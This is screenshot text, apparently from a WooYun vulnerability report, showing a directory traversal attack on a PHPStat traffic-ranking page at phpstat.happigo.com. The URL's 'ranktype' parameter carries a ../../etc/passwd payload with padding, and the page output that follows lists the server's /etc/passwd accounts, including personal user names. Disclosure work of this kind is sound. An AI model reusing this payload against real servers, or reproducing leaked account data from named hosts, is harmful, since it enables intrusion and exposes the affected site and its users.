 phpstat.happigo.com/web/siterank.php?ranktype=invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././
首页 - Sina App En... WooYun.org | 自... WooYun(白帽子技... T00LS - 提升网络安... Cnup Security Team Linode - Xen VPS ... Computer wallpap... 淘
网站首页 用户登陆 用户注册 网站排行
PHPStat 流量统计--网站分类排行榜
综合门户 电脑网络 电信港湾 工商经济 国家地区 金融投资
科学教育 女性天地 情感交流 生活资讯 体育健身 卫生保健
文化艺术 新闻媒体 休闲娱乐 游戏世界 政府机关 图片交换
排行榜
昨日排行（根据昨日 IP 量排行）
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin mysql:x:500:500::/home/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin #appi:x:501:501::/Data/code:/bin/bash
appi:x:501:501::/Data/code:/sbin/nologin wangxs:x:502:502::/home/wangxs:/bin/bash phpstatuser:x:503:503::/home/phpstatuser:/bin/bash
排名 网站名称 站长 访问量 IP 量 Alexa PageRank
最后更新时间： 1970-01-01 08:00:00
本月排行（根据本月 IP 量排行）
排名 网站名称 站长 访问量 IP 量 Alexa PageRank
最后更新时间： 1970-01-01 08:00:00
www.wooyun.org